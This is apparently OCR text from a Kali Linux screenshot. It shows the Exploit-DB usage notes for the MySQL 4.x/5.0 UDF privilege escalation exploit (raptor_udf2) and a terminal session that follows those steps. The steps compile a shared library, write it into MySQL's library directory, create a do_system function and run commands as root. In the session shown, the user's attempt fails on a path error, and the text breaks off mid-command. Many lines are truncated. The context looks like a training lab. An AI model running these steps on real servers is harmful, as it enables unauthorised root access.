 MySQL 4.x/5.0 (Linux) ...
[user@debian: ~]
user@debian: ~
prevesc - File Manager
03:01 AM
70%
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynam
user@debian: ~
MySQL 4.x/5.0 (Linux) -
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
https://www.exploit-db.com/exploits/1518
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_cl
* xxx_add() functions". -- User Defined Functions Security Precau
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so r
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_ud
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so
* mysql> create function do_system returns integer soname 'raptor
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tm
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysql
*
*/
Type 'help;' or '\h' for help. Type '\c' to clear the current input st
atement.
mysql> use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> use mysql;
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so')
);
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.s
o';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno:
22 /usr/lib/mysql/plugin/raptor_udf2.so: cannot open shared object fi
le: No such file or directory)
mysql> select * from mysql.func;
Empty set (0.00 sec)
mysql> use mysql;
Database changed
mysql> create table foo(line blob);
ERROR 1050 (42S01): Table 'foo' already exists
mysql> select * table